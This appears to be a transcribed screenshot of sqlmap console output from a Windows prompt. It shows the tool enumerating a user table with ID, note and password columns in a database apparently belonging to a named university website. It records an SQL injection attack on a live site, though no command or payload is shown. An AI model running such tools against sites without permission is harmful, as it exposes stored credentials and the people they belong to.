 快捷方式 到 python
[11:56:50] [INFO] retrieved: userID
[11:56:50] [INFO] retrieved: varchar
[11:56:50] [INFO] retrieved: userNote
[11:56:50] [INFO] retrieved: varchar
[11:56:50] [INFO] retrieved: userPass
[11:56:51] [INFO] retrieved: varchar
Database: gsnews
Table: dbo.t_User
[3 columns]
+----------+---------+
¦ Column   ¦ Type    ¦
+----------+---------+
¦ userID   ¦ varchar ¦
¦ userNote ¦ varchar ¦
¦ userPass ¦ varchar ¦
+----------+---------+
[11:56:51] [INFO] Fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\gs.hust.edu.cn'
[*] shutting down at: 11:56:51
D:\Python27>_
搜狗拼音 半: